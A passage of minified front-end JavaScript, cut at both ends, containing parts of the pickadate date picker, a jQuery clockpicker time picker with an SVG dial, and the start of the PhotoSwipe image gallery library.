n=t.match(/[^\x00-\x7F]+|\w+/)[0];return i.mm||i.m||(i.m=e.indexOf(n)+1),n.length}function e(t){return t.match(/\w+/)[0].length}return{d:function(t,e){return t?n.digits(t):e.date},dd:function(t,e){return t?2:n.lead(e.date)},ddd:function(t,i){return t?e(t):this.settings.weekdaysShort[i.day]},dddd:function(t,i){return t?e(t):this.settings.weekdaysFull[i.day]},m:function(t,e){return t?n.digits(t):e.month+1},mm:function(t,e){return t?2:n.lead(e.month+1)},mmm:function(e,i){var n=this.settings.monthsShort;return e?t(e,n,i):n[i.month]},mmmm:function(e,i){var n=this.settings.monthsFull;return e?t(e,n,i):n[i.month]},yy:function(t,e){return t?2:(""+e.year).slice(2)},yyyy:function(t,e){return t?4:e.year},toArray:function(t){return t.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(t,e){var i=this;return i.formats.toArray(t).map(function(t){return n.trigger(i.formats[t],i,[0,e])||t.replace(/^!/,"")}).join("")}}}(),o.prototype.isDateExact=function(t,i){return n.isInteger(t)&&n.isInteger(i)||"boolean"==typeof t&&"boolean"==typeof i?t===i:(n.isDate(t)||e.isArray(t))&&(n.isDate(i)||e.isArray(i))?this.create(t).pick===this.create(i).pick:!(!e.isPlainObject(t)||!e.isPlainObject(i))&&(this.isDateExact(t.from,i.from)&&this.isDateExact(t.to,i.to))},o.prototype.isDateOverlap=function(t,i){var o=this.settings.firstDay?1:0;return n.isInteger(t)&&(n.isDate(i)||e.isArray(i))?(t=t%7+o)===this.create(i).day+1:n.isInteger(i)&&(n.isDate(t)||e.isArray(t))?(i=i%7+o)===this.create(t).day+1:!(!e.isPlainObject(t)||!e.isPlainObject(i))&&this.overlapRanges(t,i)},o.prototype.flipEnable=function(t){var e=this.item;e.enable=t||(-1==e.enable?1:-1)},o.prototype.deactivate=function(t,i){var o=this,a=o.item.disable.slice(0);return"flip"==i?o.flipEnable():!1===i?(o.flipEnable(1),a=[]):!0===i?(o.flipEnable(-1),a=[]):i.map(function(t){for(var i,r=0;r<a.length;r+=1)if(o.isDateExact(t,a[r])){i=!0;break}i||(n.isInteger(t)||n.isDate(t)||e.isArray(t)||e.isPlainObject(t)&&t.from&&t.to)&&a.push(t)}),a},o.prototype.activate=function(t,i){var o=this,a=o.item.disable,r=a.length;return"flip"==i?o.flipEnable():!0===i?(o.flipEnable(1),a=[]):!1===i?(o.flipEnable(-1),a=[]):i.map(function(t){var i,s,l,c;for(l=0;l<r;l+=1){if(s=a[l],o.isDateExact(s,t)){i=a[l]=null,c=!0;break}if(o.isDateOverlap(s,t)){e.isPlainObject(t)?(t.inverted=!0,i=t):e.isArray(t)?(i=t)[3]||i.push("inverted"):n.isDate(t)&&(i=[t.getFullYear(),t.getMonth(),t.getDate(),"inverted"]);break}}if(i)for(l=0;l<r;l+=1)if(o.isDateExact(a[l],t)){a[l]=null;break}if(c)for(l=0;l<r;l+=1)if(o.isDateOverlap(a[l],t)){a[l]=null;break}i&&a.push(i)}),a.filter(function(t){return null!=t})},o.prototype.nodes=function(t){var e,i,o=this,a=o.settings,r=o.item,s=r.now,l=r.select,c=r.highlight,u=r.view,d=r.disable,h=r.min,p=r.max,f=(e=(a.showWeekdaysFull?a.weekdaysFull:a.weekdaysShort).slice(0),i=a.weekdaysFull.slice(0),a.firstDay&&(e.push(e.shift()),i.push(i.shift())),n.node("thead",n.node("tr",n.group({min:0,max:6,i:1,node:"th",item:function(t){return[e[t],a.klass.weekdays,'scope=col title="'+i[t]+'"']}})))),m=function(t){return n.node("div"," ",a.klass["nav"+(t?"Next":"Prev")]+(t&&u.year>=p.year&&u.month>=p.month||!t&&u.year<=h.year&&u.month<=h.month?" "+a.klass.navDisabled:""),"data-nav="+(t||-1)+" "+n.ariaAttr({role:"button",controls:o.$node[0].id+"_table"})+' title="'+(t?a.labelMonthNext:a.labelMonthPrev)+'"')},g=function(){var e=a.showMonthsShort?a.monthsShort:a.monthsFull;return a.selectMonths?n.node("select",n.group({min:0,max:11,i:1,node:"option",item:function(t){return[e[t],0,"value="+t+(u.month==t?" selected":"")+(u.year==h.year&&t<h.month||u.year==p.year&&t>p.month?" disabled":"")]}}),a.klass.selectMonth,(t?"":"disabled")+" "+n.ariaAttr({controls:o.$node[0].id+"_table"})+' title="'+a.labelMonthSelect+'"'):n.node("div",e[u.month],a.klass.month)},v=function(){var e=u.year,i=!0===a.selectYears?5:~~(a.selectYears/2);if(i){var r=h.year,s=p.year,l=e-i,c=e+i;if(r>l&&(c+=r-l,l=r),s<c){var d=l-r,f=c-s;l-=d>f?f:d,c=s}return n.node("select",n.group({min:l,max:c,i:1,node:"option",item:function(t){return[t,0,"value="+t+(e==t?" selected":"")]}}),a.klass.selectYear,(t?"":"disabled")+" "+n.ariaAttr({controls:o.$node[0].id+"_table"})+' title="'+a.labelYearSelect+'"')}return n.node("div",e,a.klass.year)};return n.node("div",(a.selectYears?v()+g():g()+v())+m()+m(1),a.klass.header)+n.node("table",f+n.node("tbody",n.group({min:0,max:5,i:1,node:"tr",item:function(t){var e=a.firstDay&&0===o.create([u.year,u.month,1]).day?-7:0;return[n.group({min:7*t-u.day+e+1,max:function(){return this.min+7-1},i:1,node:"td",item:function(t){t=o.create([u.year,u.month,t+(a.firstDay?1:0)]);var e,i=l&&l.pick==t.pick,r=c&&c.pick==t.pick,f=d&&o.disabled(t)||t.pick<h.pick||t.pick>p.pick,m=n.trigger(o.formats.toString,o,[a.format,t]);return[n.node("div",t.date,(e=[a.klass.day],e.push(u.month==t.month?a.klass.infocus:a.klass.outfocus),s.pick==t.pick&&e.push(a.klass.now),i&&e.push(a.klass.selected),r&&e.push(a.klass.highlighted),f&&e.push(a.klass.disabled),e.join(" ")),"data-pick="+t.pick+" "+n.ariaAttr({role:"gridcell",label:m,selected:!(!i||o.$node.val()!==m)||null,activedescendant:!!r||null,disabled:!!f||null})),"",n.ariaAttr({role:"presentation"})]}})]}})),a.klass.table,'id="'+o.$node[0].id+'_table" '+n.ariaAttr({role:"grid",controls:o.$node[0].id,readonly:!0}))+n.node("div",n.node("button",a.today,a.klass.buttonToday,"type=button data-pick="+s.pick+(t&&!o.disabled(s)?"":" disabled")+" "+n.ariaAttr({controls:o.$node[0].id}))+n.node("button",a.clear,a.klass.buttonClear,"type=button data-clear=1"+(t?"":" disabled")+" "+n.ariaAttr({controls:o.$node[0].id}))+n.node("button",a.close,a.klass.buttonClose,"type=button data-close=true "+(t?"":" disabled")+" "+n.ariaAttr({controls:o.$node[0].id})),a.klass.footer)},o.defaults={labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],today:"Today",clear:"Clear",close:"Close",closeOnSelect:!0,closeOnClear:!0,format:"d mmmm, yyyy",klass:{table:(i=t.klasses().picker+"__")+"table",header:i+"header",navPrev:i+"nav--prev",navNext:i+"nav--next",navDisabled:i+"nav--disabled",month:i+"month",year:i+"year",selectMonth:i+"select--month",selectYear:i+"select--year",weekdays:i+"weekday",day:i+"day",disabled:i+"day--disabled",selected:i+"day--selected",highlighted:i+"day--highlighted",now:i+"day--today",infocus:i+"day--infocus",outfocus:i+"day--outfocus",footer:i+"footer",buttonClear:i+"button--clear",buttonToday:i+"button--today",buttonClose:i+"button--close"}},t.extend("pickadate",o)}),$.extend($.fn.pickadate.defaults,{selectMonths:!0,selectYears:15,onRender:function(){var t=this.$root,e=this.get("highlight","yyyy"),i=this.get("highlight","dd"),n=this.get("highlight","mmm"),o=this.get("highlight","dddd");t.find(".picker__header").prepend('<div class="picker__date-display"><div class="picker__weekday-display">'+o+'</div><div class="picker__month-display"><div>'+n+'</div></div><div class="picker__day-display"><div>'+i+'</div></div><div    class="picker__year-display"><div>'+e+"</div></div></div>")}}),function(){var t,e,i,n=window.jQuery,o=n(window),a=n(document),r="http://www.w3.org/2000/svg",s="SVGAngle"in window&&((e=document.createElement("div")).innerHTML="<svg/>",t=(e.firstChild&&e.firstChild.namespaceURI)==r,e.innerHTML="",t),l="transition"in(i=document.createElement("div").style)||"WebkitTransition"in i||"MozTransition"in i||"msTransition"in i||"OTransition"in i,c="ontouchstart"in window,u="mousedown"+(c?" touchstart":""),d="mousemove.clockpicker"+(c?" touchmove.clockpicker":""),h="mouseup.clockpicker"+(c?" touchend.clockpicker":""),p=navigator.vibrate?"vibrate":navigator.webkitVibrate?"webkitVibrate":null;function f(t){return document.createElementNS(r,t)}function m(t){return(t<10?"0":"")+t}var g=0;var v=135,y=110,b=80,x=20,w=2*v,k=l?350:1,S=['<div class="clockpicker picker">','<div class="picker__holder">','<div class="picker__frame">','<div class="picker__wrap">','<div class="picker__box">','<div class="picker__date-display">','<div class="clockpicker-display">','<div class="clockpicker-display-column">','<span class="clockpicker-span-hours text-primary"></span>',":",'<span class="clockpicker-span-minutes"></span>',"</div>",'<div class="clockpicker-display-column clockpicker-display-am-pm">','<div class="clockpicker-span-am-pm"></div>',"</div>","</div>","</div>",'<div class="picker__calendar-container">','<div class="clockpicker-plate">','<div class="clockpicker-canvas"></div>','<div class="clockpicker-dial clockpicker-hours"></div>','<div class="clockpicker-dial clockpicker-minutes clockpicker-dial-out"></div>',"</div>",'<div class="clockpicker-am-pm-block">',"</div>","</div>",'<div class="picker__footer">',"</div>","</div>","</div>","</div>","</div>","</div>"].join("");function C(t,e){var i,o,r=n(S),l=r.find(".clockpicker-plate"),c=r.find(".picker__holder"),p=r.find(".clockpicker-hours"),C=r.find(".clockpicker-minutes"),M=r.find(".clockpicker-am-pm-block"),I="INPUT"===t.prop("tagName"),P=I?t:t.find("input"),A=(P.prop("type"),n("label[for="+P.attr("id")+"]")),_=this;if(this.id=(o=++g+"",(i="cp")?i+o:o),this.element=t,this.holder=c,this.options=e,this.isAppended=!1,this.isShown=!1,this.currentView="hours",this.isInput=I,this.input=P,this.label=A,this.popover=r,this.plate=l,this.hoursView=p,this.minutesView=C,this.amPmBlock=M,this.spanHours=r.find(".clockpicker-span-hours"),this.spanMinutes=r.find(".clockpicker-span-minutes"),this.spanAmPm=r.find(".clockpicker-span-am-pm"),this.footer=r.find(".picker__footer"),this.amOrPm="",e.twelvehour){var O=['<div class="clockpicker-am-pm-block">','<button type="button" class="btn-floating btn-flat clockpicker-button clockpicker-am-button">',"AM","</button>",'<button type="button" class="btn-floating btn-flat clockpicker-button clockpicker-pm-button">',"PM","</button>","</div>"].join("");n(O);e.ampmclickable?(this.spanAmPm.empty(),n('<div id="click-am">AM</div>').on("click",function(){_.spanAmPm.children("#click-am").addClass("text-primary"),_.spanAmPm.children("#click-pm").removeClass("text-primary"),_.amOrPm="AM"}).appendTo(this.spanAmPm),n('<div id="click-pm">PM</div>').on("click",function(){_.spanAmPm.children("#click-pm").addClass("text-primary"),_.spanAmPm.children("#click-am").removeClass("text-primary"),_.amOrPm="PM"}).appendTo(this.spanAmPm)):(n('<button type="button" class="btn-floating btn-flat clockpicker-button am-button" tabindex="1">AM</button>').on("click",function(){_.amOrPm="AM",_.amPmBlock.children(".pm-button").removeClass("active"),_.amPmBlock.children(".am-button").addClass("active"),_.spanAmPm.empty().append("AM")}).appendTo(this.amPmBlock),n('<button type="button" class="btn-floating btn-flat clockpicker-button pm-button" tabindex="2">PM</button>').on("click",function(){_.amOrPm="PM",_.amPmBlock.children(".am-button").removeClass("active"),_.amPmBlock.children(".pm-button").addClass("active"),_.spanAmPm.empty().append("PM")}).appendTo(this.amPmBlock))}e.darktheme&&r.addClass("darktheme"),n('<button type="button" class="btn btn-flat clockpicker-button" tabindex="'+(e.twelvehour?"3":"1")+'">'+e.donetext+"</button>").click(n.proxy(this.done,this)).appendTo(this.footer),this.spanHours.click(n.proxy(this.toggleView,this,"hours")),this.spanMinutes.click(n.proxy(this.toggleView,this,"minutes")),P.on("focus.clockpicker click.clockpicker",n.proxy(this.show,this));var D,E,L,R,F=n('<div class="clockpicker-tick"></div>');if(e.twelvehour)for(D=0;D<12;D+=e.hourstep)E=F.clone(),L=D/6*Math.PI,R=y,E.css("font-size","140%"),E.css({left:v+Math.sin(L)*R-x,top:v-Math.cos(L)*R-x}),E.html(0===D?12:D),p.append(E),E.on(u,V);else for(D=0;D<24;D+=e.hourstep){E=F.clone(),L=D/6*Math.PI;var $=D>0&&D<13;R=$?b:y,E.css({left:v+Math.sin(L)*R-x,top:v-Math.cos(L)*R-x}),$&&E.css("font-size","120%"),E.html(0===D?"00":D),p.append(E),E.on(u,V)}var W=Math.max(e.minutestep,5);for(D=0;D<60;D+=W)for(D=0;D<60;D+=5)E=F.clone(),L=D/30*Math.PI,E.css({left:v+Math.sin(L)*y-x,top:v-Math.cos(L)*y-x}),E.css("font-size","140%"),E.html(m(D)),C.append(E),E.on(u,V);function V(t,i){var n=l.offset(),o=/^touch/.test(t.type),r=n.left+v,c=n.top+v,u=(o?t.originalEvent.touches[0]:t).pageX-r,p=(o?t.originalEvent.touches[0]:t).pageY-c,f=Math.sqrt(u*u+p*p),m=!1;if(!i||!(f<y-x||f>y+x)){t.preventDefault();var g=setTimeout(function(){_.popover.addClass("clockpicker-moving")},200);s&&l.append(_.canvas),_.setHand(u,p,!i,!0),a.off(d).on(d,function(t){t.preventDefault();var e=/^touch/.test(t.type),i=(e?t.originalEvent.touches[0]:t).pageX-r,n=(e?t.originalEvent.touches[0]:t).pageY-c;(m||i!==u||n!==p)&&(m=!0,_.setHand(i,n,!1,!0))}),a.off(h).on(h,function(t){a.off(h),t.preventDefault();var n=/^touch/.test(t.type),o=(n?t.originalEvent.changedTouches[0]:t).pageX-r,s=(n?t.originalEvent.changedTouches[0]:t).pageY-c;(i||m)&&o===u&&s===p&&_.setHand(o,s),"hours"===_.currentView?_.toggleView("minutes",k/2):e.autoclose&&(_.minutesView.addClass("clockpicker-dial-out"),setTimeout(function(){_.done()},k/2)),l.prepend(z),clearTimeout(g),_.popover.removeClass("clockpicker-moving"),a.off(d)})}}if(l.on(u,function(t){0===n(t.target).closest(".clockpicker-tick").length&&V(t,!0)}),s){var z=r.find(".clockpicker-canvas"),N=f("svg");N.setAttribute("class","clockpicker-svg"),N.setAttribute("width",w),N.setAttribute("height",w);var H=f("g");H.setAttribute("transform","translate("+v+","+v+")");var j=f("circle");j.setAttribute("class","clockpicker-canvas-bearing"),j.setAttribute("cx",0),j.setAttribute("cy",0),j.setAttribute("r",2);var B=f("line");B.setAttribute("x1",0),B.setAttribute("y1",0);var Y=f("circle");Y.setAttribute("class","clockpicker-canvas-bg"),Y.setAttribute("r",x);var X=f("circle");X.setAttribute("class","clockpicker-canvas-fg"),X.setAttribute("r",5),H.appendChild(B),H.appendChild(Y),H.appendChild(X),H.appendChild(j),N.appendChild(H),z.append(N),this.hand=B,this.bg=Y,this.fg=X,this.bearing=j,this.g=H,this.canvas=z}T(this.options.init)}function T(t){t&&"function"==typeof t&&t()}C.DEFAULTS={default:"",fromnow:0,donetext:"Done",autoclose:!1,ampmclickable:!1,darktheme:!1,twelvehour:!1,vibrate:!0,hourstep:1,minutestep:1,ampmSubmit:!1},C.prototype.toggle=function(){this[this.isShown?"hide":"show"]()},C.prototype.locate=function(){var t=this.element,e=this.popover;t.offset(),t.outerWidth(),t.outerHeight(),this.options.align;e.show()},C.prototype.parseInputValue=function(){var t=this.input.prop("value")||this.options.default||"";if("now"===t&&(t=new Date(+new Date+this.options.fromnow)),t instanceof Date&&(t=t.getHours()+":"+t.getMinutes()),t=t.split(":"),this.hours=+t[0]||0,this.minutes=+(t[1]+"").replace(/\D/g,"")||0,this.hours=Math.round(this.hours/this.options.hourstep)*this.options.hourstep,this.minutes=Math.round(this.minutes/this.options.minutestep)*this.options.minutestep,this.options.twelvehour){var e=(t[1]+"").replace(/\d+/g,"").toLowerCase();this.amOrPm=this.hours>12||"pm"===e?"PM":"AM"}},C.prototype.show=function(t){if(!this.isShown){T(this.options.beforeShow),n(":input").each(function(){n(this).attr("tabindex",-1)});var e=this;this.input.blur(),this.popover.addClass("picker--opened"),this.input.addClass("picker__input picker__input--active"),n(document.body).css("overflow","hidden"),this.isAppended||(this.popover.insertAfter(this.input),this.options.twelvehour&&(this.amOrPm="PM",this.options.ampmclickable?(this.spanAmPm.children("#click-pm").addClass("text-primary"),this.spanAmPm.children("#click-am").removeClass("text-primary")):(this.amPmBlock.children(".am-button").removeClass("active"),this.amPmBlock.children(".pm-button").addClass("active"),this.spanAmPm.empty().append("PM"))),o.on("resize.clockpicker"+this.id,function(){e.isShown&&e.locate()}),this.isAppended=!0),this.parseInputValue(),this.spanHours.html(m(this.hours)),this.spanMinutes.html(m(this.minutes)),this.options.twelvehour&&this.spanAmPm.empty().append(this.amOrPm),this.toggleView("hours"),this.locate(),this.isShown=!0,a.on("click.clockpicker."+this.id+" focusin.clockpicker."+this.id,function(t){var i=n(t.target);0===i.closest(e.popover.find(".picker__wrap")).length&&0===i.closest(e.input).length&&e.hide()}),a.on("keyup.clockpicker."+this.id,function(t){27===t.keyCode&&e.hide()}),T(this.options.afterShow)}},C.prototype.hide=function(){T(this.options.beforeHide),this.input.removeClass("picker__input picker__input--active"),this.popover.removeClass("picker--opened"),n(document.body).css("overflow","visible"),this.isShown=!1,n(":input").each(function(t){n(this).attr("tabindex",t+1)}),a.off("click.clockpicker."+this.id+" focusin.clockpicker."+this.id),a.off("keyup.clockpicker."+this.id),this.popover.hide(),T(this.options.afterHide)},C.prototype.toggleView=function(t,e){var i=!1;"minutes"===t&&"visible"===n(this.hoursView).css("visibility")&&(T(this.options.beforeHourSelect),i=!0);var o="hours"===t,a=o?this.hoursView:this.minutesView,r=o?this.minutesView:this.hoursView;this.currentView=t,this.spanHours.toggleClass("text-primary",o),this.spanMinutes.toggleClass("text-primary",!o),r.addClass("clockpicker-dial-out"),a.css("visibility","visible").removeClass("clockpicker-dial-out"),this.resetClock(e),clearTimeout(this.toggleViewTimer),this.toggleViewTimer=setTimeout(function(){r.css("visibility","hidden")},k),i&&T(this.options.afterHourSelect)},C.prototype.resetClock=function(t){var e=this.currentView,i=this[e],n="hours"===e,o=i*(Math.PI/(n?6:30)),a=n&&i>0&&i<13?b:y,r=Math.sin(o)*a,l=-Math.cos(o)*a,c=this;s&&t?(c.canvas.addClass("clockpicker-canvas-out"),setTimeout(function(){c.canvas.removeClass("clockpicker-canvas-out"),c.setHand(r,l)},t)):this.setHand(r,l)},C.prototype.setHand=function(t,e,i,o){var a,r,l=Math.atan2(t,-e),c="hours"===this.currentView,u=Math.sqrt(t*t+e*e),d=this.options,h=c&&u<(y+b)/2,f=h?b:y;if(a=c?d.hourstep/6*Math.PI:d.minutestep/30*Math.PI,d.twelvehour&&(f=y),l<0&&(l=2*Math.PI+l),l=(r=Math.round(l/a))*a,c?(r*=d.hourstep,d.twelvehour||!h!=r>0||(r+=12),d.twelvehour&&0===r&&(r=12),24===r&&(r=0)):60===(r*=d.minutestep)&&(r=0),c?this.fg.setAttribute("class","clockpicker-canvas-fg"):r%5==0?this.fg.setAttribute("class","clockpicker-canvas-fg"):this.fg.setAttribute("class","clockpicker-canvas-fg active"),this[this.currentView]!==r&&p&&this.options.vibrate&&(this.vibrateTimer||(navigator[p](10),this.vibrateTimer=setTimeout(n.proxy(function(){this.vibrateTimer=null},this),100))),this[this.currentView]=r,this[c?"spanHours":"spanMinutes"].html(m(r)),s){o||!c&&r%5?(this.g.insertBefore(this.hand,this.bearing),this.g.insertBefore(this.bg,this.fg),this.bg.setAttribute("class","clockpicker-canvas-bg clockpicker-canvas-bg-trans")):(this.g.insertBefore(this.hand,this.bg),this.g.insertBefore(this.fg,this.bg),this.bg.setAttribute("class","clockpicker-canvas-bg"));var g=Math.sin(l)*f,v=-Math.cos(l)*f;this.hand.setAttribute("x2",g),this.hand.setAttribute("y2",v),this.bg.setAttribute("cx",g),this.bg.setAttribute("cy",v),this.fg.setAttribute("cx",g),this.fg.setAttribute("cy",v)}else this[c?"hoursView":"minutesView"].find(".clockpicker-tick").each(function(){var t=n(this);t.toggleClass("active",r===+t.html())})},C.prototype.getTime=function(t){this.parseInputValue();var e=this.hours;this.options.twelvehour&&e<12&&"PM"===this.amOrPm&&(e+=12);var i=new Date;return i.setMinutes(this.minutes),i.setHours(e),i.setSeconds(0),t&&t.apply(this.element,i)||i},C.prototype.done=function(){T(this.options.beforeDone),this.hide(),this.label.addClass("active");var t=this.input.prop("value"),e=this.hours,i=":"+m(this.minutes);this.isHTML5&&this.options.twelvehour&&(this.hours<12&&"PM"===this.amOrPm&&(e+=12),12===this.hours&&"AM"===this.amOrPm&&(e=0)),i=m(e)+i,!this.isHTML5&&this.options.twelvehour&&(i+=this.amOrPm),this.input.prop("value",i),i!==t&&(this.input.trigger("change"),this.isInput||this.element.trigger("change")),this.options.autoclose&&this.input.trigger("blur"),T(this.options.afterDone)},C.prototype.remove=function(){this.element.removeData("clockpicker"),this.input.off("focus.clockpicker click.clockpicker"),this.isShown&&this.hide(),this.isAppended&&(o.off("resize.clockpicker"+this.id),this.popover.remove())},n.fn.pickatime=function(t){var e=Array.prototype.slice.call(arguments,1);function i(){var i=n(this),o=i.data("clockpicker");if(o)"function"==typeof o[t]&&o[t].apply(o,e);else{var a=n.extend({},C.DEFAULTS,i.data(),"object"==typeof t&&t);i.data("clockpicker",new C(i,a))}}if(1==this.length){var o=i.apply(this[0]);return void 0!==o?o:this}return this.each(i)}}(),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipe=e()}(this,function(){"use strict";return function(t,e,i,n){var o={features:null,bind:function(t,e,i,n){var o=(n?"remove":"add")+"EventListener";e=e.split(" ");for(var a=0;a<e.length;a++)e[a]&&t[o](e[a],i,!1)},isArray:function(t){return t instanceof Array},createEl:function(t,e){var i=document.createElement(e||"div");return t&&(i.className=t),i},getScrollY:function(){var t=window.pageYOffset;return void 0!==t?t:document.documentElement.scrollTop},unbind:function(t,e,i){o.bind(t,e,i,!0)},removeClass:function(t,e){var i=new RegExp("(\\s|^)"+e+"(\\s|$)");t.className=t.className.replace(i," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(t,e){o.hasClass(t,e)||(t.className+=(t.className?" ":"")+e)},hasClass:function(t,e){return t.className&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},getChildByClass:function(t,e){for(var i=t.firstChild;i;){if(o.hasClass(i,e))return i;i=i.nextSibling}},arraySearch:function(t,e,i){for(var n=t.length;n--;)if(t[n][i]===e)return n;return-1},extend:function(t,e,i){for(var n in e)if(e.hasOwnProperty(n)){if(i&&t.hasOwnProperty(n))continue;t[n]=e[n]}},easing:{sine:{out:function(t){return Math.sin(t*(Math.PI/2))},inOut:function(t){return-(Math.cos(Math.PI*t)-1)/2}},cubic:{out:function(t){return--t*t*t+1}}},detectFeatures:function(){if(o.features)return o.features;var t=o.createEl().style,e="",i={};if(i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!i.pointerEvent){var n=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var a=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);a&&a.length>0&&(a=parseInt(a[1],10))>=1&&8>a&&(i.isOldIOSPhone=!0)}var r=n.match(/Android\s([0-9\.]*)/),s=r?r[1]:0;(s=parseFloat(s))>=1&&(4.4>s&&(i.isOldAndroid=!0),i.androidVersion=s),i.isMobileOpera=/opera mini|opera mobi/i.test(n)}for(var l,c,u=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],h=0;4>h;h++){e=d[h];for(var p=0;3>p;p++)l=u[p],c=e+(e?l.charAt(0).toUpperCase()+l.slice(1):l),!i[l]&&c in t&&(i[l]=c);e&&!i.raf&&(e=e.toLowerCase(),i.raf=window[e+"RequestAnimationFrame"],i.raf&&(i.caf=window[e+"CancelAnimationFrame"]||window[e+"CancelRequestAnimationFrame"]))}if(!i.raf){var f=0;i.raf=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-f)),n=window.setTimeout(function(){t(e+i)},i);return f=e+i,n},i.caf=function(t){clearTimeout(t)}}return i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,o.features=i,i}};o.detectFeatures(),o.features.oldIE&&(o.bind=function(t,e,i,n){e=e.split(" ");for(var o,a=(n?"detach":"attach")+"Event",r=function(){i.handleEvent.call(i)},s=0;s<e.length;s++)if(o=e[s])if("object"==typeof i&&i.handleEvent){if(n){if(!i["oldIE"+o])return!1}else i["oldIE"+o]=r;t[a]("on"+o,i["oldIE"+o])}else t[a]("on"+o,i)});var a=this,r={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(t){return"A"===t.tagName},getDoubleTapZoom:function(t,e){return t?1:e.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};o.extend(r,n);var s,l,c,u,d,h,p,f,m,g,v,y,b,x,w,k,S,C,T,M,I,P,A,_,O,D,E,L,R,F,$,W,V,z,N,H,j,B,Y,X,q,U,Q,Z,K,G,J,tt,et,it,nt,ot,at,rt,st,lt={x:0,y:0},ct={x:0,y:0},ut={x:0,y:0},dt={},ht=0,pt={},ft={x:0,y:0},mt=0,gt=!0,vt=[],yt={},bt=!1,xt=function(t,e){o.extend(a,e.publicMethods),vt.push(t)},wt=function(t){var e=ze();return t>e-1?t-e:0>t?e+t:t},kt={},St=function(t,e){return kt[t]||(kt[t]=[]),kt[t].push(e)},Ct=function(t){var e=kt[t];if(e){var i=Array.prototype.slice.call(arguments);i.shift();for(var n=0;n<e.length;n++)e[n].apply(a,i)}},Tt=function(){return(new Date).getTime()},Mt=function(t){at=t,a.bg.style.opacity=t*r.bgOpacity},It=function(t,e,i,n,o){(!bt||o&&o!==a.currItem)&&(n/=o?o.fitRatio:a.currItem.fitRatio),t[P]=y+e+"px, "+i+"px"+b+" scale("+n+")"},Pt=function(t){tt&&(t&&(g>a.currItem.fitRatio?bt||(Qe(a.currItem,!1,!0),bt=!0):bt&&(Qe(a.currItem),bt=!1)),It(tt,ut.x,ut.y,g))},At=function(t){t.container&&It(t.container.style,t.initialPosition.x,t.initialPosition.y,t.initialZoomLevel,t)},_t=function(t,e){e[P]=y+t+"px, 0px"+b},Ot=function(t,e){if(!r.loop&&e){var i=u+(ft.x*ht-t)/ft.x,n=Math.round(t-ce.x);(0>i&&n>0||i>=ze()-1&&0>n)&&(t=ce.x+n*r.mainScrollEndFriction)}ce.x=t,_t(t,d)},Dt=function(t,e){var i=ue[t]-pt[t];return ct[t]+lt[t]+i-i*(e/v)},Et=function(t,e){t.x=e.x,t.y=e.y,e.id&&(t.id=e.id)},Lt=function(t){t.x=Math.round(t.x),t.y=Math.round(t.y)},Rt=null,Ft=function(){Rt&&(o.unbind(document,"mousemove",Ft),o.addClass(t,"pswp--has_mouse"),r.mouseUsed=!0,Ct("mouseUsed")),Rt=setTimeout(function(){Rt=null},100)},$t=function(t,e){var i=Ye(a.currItem,dt,t);return e&&(J=i),i},Wt=function(t){return t||(t=a.currItem),t.initialZoomLevel},Vt=function(t){return t||(t=a.currItem),t.w>0?r.maxSpreadZoom:1},zt=function(t,e,i,n){return n===a.currItem.initialZoomLevel?(i[t]=a.currItem.initialPosition[t],!0):(i[t]=Dt(t,n),i[t]>e.min[t]?(i[t]=e.min[t],!0):i[t]<e.max[t]&&(i[t]=e.max[t],!0))},Nt=function(t){var e="";r.escKey&&27===t.keyCode?e="close":r.arrowKeys&&(37===t.keyCode?e="prev":39===t.keyCode&&(e="next")),e&&(t.ctrlKey||t.altKey||t.shiftKey||t.metaKey||(t.preventDefault?t.preventDefault():t.returnValue=!1,a[e]()))},Ht=function(t){t&&(q||X||et||H)&&(t.preventDefault(),t.stopPropagation())},jt=function(){a.setScrollOffset(0,o.getScrollY())},Bt={},Yt=0,Xt=function(t){Bt[t]&&(Bt[t].raf&&D(Bt[t].raf),Yt--,delete Bt[t])},qt=function(t){Bt[t]&&Xt(t),Bt[t]||(Yt++,Bt[t]={})},Ut=function(){for(var t in Bt)Bt.hasOwnProperty(t)&&Xt(t)},Qt=function(t,e,i,n,o,a,r){var s,l=Tt();qt(t);var c=function(){if(Bt[t]){if((s=Tt()-l)>=n)return Xt(t),a(i),void(r&&r());a((i-e)*o(s/n)+e),Bt[t].raf=O(c)}};c()},Zt={shout:Ct,listen:St,viewportSize:dt,options:r,isMainScrollAnimating:function(){return et},getZoomLevel:function(){return g},getCurrentIndex:function(){return u},isDragging:function(){return B},isZooming:function(){return K},setScrollOffset:function(t,e){pt.x=t,F=pt.y=e,Ct("updateScrollOffset",pt)},applyZoomPan:function(t,e,i,n){ut.x=e,ut.y=i,g=t,Pt(n)},init:function(){if(!s&&!l){var 